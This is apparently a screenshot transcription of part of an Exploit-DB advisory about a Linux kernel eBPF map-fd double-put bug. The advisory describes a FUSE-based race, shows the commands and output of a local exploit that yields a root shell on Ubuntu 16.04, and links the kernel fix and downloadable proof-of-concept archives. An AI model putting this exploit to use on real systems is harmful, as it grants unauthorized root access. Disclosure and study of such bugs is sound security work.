 1 2 3 4 4:50
/root/Desktop/39772.txt - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
104 rest of the write operation. Because import_iovec() performs a userspace memory
105 access, it may have to wait for pages to be faulted in - and in this case, it
106 has to wait for the attacker-owned FUSE filesystem to resolve the pagefault,
107 allowing the attacker to suspend code execution in the kernel at that point
108 arbitrarily.
109
110 An exploit that puts all this together is in exploit.tar. Usage:
111
112 user@host:~/ebpf_mapfd_doubleput$ ./compile.sh
113 user@host:~/ebpf_mapfd_doubleput$ ./doubleput
114 starting writev
115 woohoo, got pointer reuse
116 writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
117 suid file detected, launching rootshell...
118 we have root privs now...
119 root@host:~/ebpf_mapfd_doubleput# id
120 uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),
999(vboxsf),1000(user)
121
122 This exploit was tested on a Ubuntu 16.04 Desktop system.
123
124 Fix: https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?
id=8358b02bf67d3a5d8a825070e1aa73f25fb2e4c7
125
126
127 Proof of Concept: https://bugs.chromium.org/p/project-zero/issues/attachment?aid=232552
128 Exploit-DB Mirror: https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39772.zip